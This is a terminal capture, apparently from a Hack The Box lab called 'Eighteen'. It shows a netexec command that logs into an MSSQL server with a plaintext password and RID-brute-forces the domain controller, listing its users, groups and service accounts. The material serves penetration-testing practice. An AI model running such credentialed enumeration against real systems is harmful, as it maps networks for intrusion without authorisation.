 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Eighteen]
└─# nxc mssql 10.129.70.238 -u kevin -p 'iNa2we6haRj2gaw!' --local-auth --rid-brute 2000
MSSQL 10.129.70.238 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb) (EncryptionReq:False)
MSSQL 10.129.70.238 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
MSSQL 10.129.70.238 1433 DC01 498: EIGHTEEN\Enterprise Read-only Domain Controllers
MSSQL 10.129.70.238 1433 DC01 500: EIGHTEEN\Administrator
MSSQL 10.129.70.238 1433 DC01 501: EIGHTEEN\Guest
MSSQL 10.129.70.238 1433 DC01 502: EIGHTEEN\krbtgt
MSSQL 10.129.70.238 1433 DC01 512: EIGHTEEN\Domain Admins
MSSQL 10.129.70.238 1433 DC01 513: EIGHTEEN\Domain Users
MSSQL 10.129.70.238 1433 DC01 514: EIGHTEEN\Domain Guests
MSSQL 10.129.70.238 1433 DC01 515: EIGHTEEN\Domain Computers
MSSQL 10.129.70.238 1433 DC01 516: EIGHTEEN\Domain Controllers
MSSQL 10.129.70.238 1433 DC01 517: EIGHTEEN\Cert Publishers
MSSQL 10.129.70.238 1433 DC01 518: EIGHTEEN\Schema Admins
MSSQL 10.129.70.238 1433 DC01 519: EIGHTEEN\Enterprise Admins
MSSQL 10.129.70.238 1433 DC01 520: EIGHTEEN\Group Policy Creator Owners
MSSQL 10.129.70.238 1433 DC01 521: EIGHTEEN\Read-only Domain Controllers
MSSQL 10.129.70.238 1433 DC01 522: EIGHTEEN\Cloneable Domain Controllers
MSSQL 10.129.70.238 1433 DC01 525: EIGHTEEN\Protected Users
MSSQL 10.129.70.238 1433 DC01 526: EIGHTEEN\Key Admins
MSSQL 10.129.70.238 1433 DC01 527: EIGHTEEN\Enterprise Key Admins
MSSQL 10.129.70.238 1433 DC01 528: EIGHTEEN\Forest Trust Accounts
MSSQL 10.129.70.238 1433 DC01 529: EIGHTEEN\External Trust Accounts
MSSQL 10.129.70.238 1433 DC01 553: EIGHTEEN\RAS and IAS Servers
MSSQL 10.129.70.238 1433 DC01 571: EIGHTEEN\Allowed RODC Password Replication Group
MSSQL 10.129.70.238 1433 DC01 572: EIGHTEEN\Denied RODC Password Replication Group
MSSQL 10.129.70.238 1433 DC01 1000: EIGHTEEN\DC01$
MSSQL 10.129.70.238 1433 DC01 1101: EIGHTEEN\DnsAdmins
MSSQL 10.129.70.238 1433 DC01 1102: EIGHTEEN\DnsUpdateProxy
MSSQL 10.129.70.238 1433 DC01 1601: EIGHTEEN\mssqlsvc
MSSQL 10.129.70.238 1433 DC01 1602: EIGHTEEN\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.129.70.238 1433 DC01 1603: EIGHTEEN\HR
MSSQL 10.129.70.238 1433 DC01 1604: EIGHTEEN\IT
MSSQL 10.129.70.238 1433 DC01 1605: EIGHTEEN\Finance
MSSQL 10.129.70.238 1433 DC01 1606: EIGHTEEN\jamie.dunn
MSSQL 10.129.70.238 1433 DC01 1607: EIGHTEEN\jane.smith
MSSQL 10.129.70.238 1433 DC01 1608: EIGHTEEN\alice.jones
MSSQL 10.129.70.238 1433 DC01 1609: EIGHTEEN\adam.scott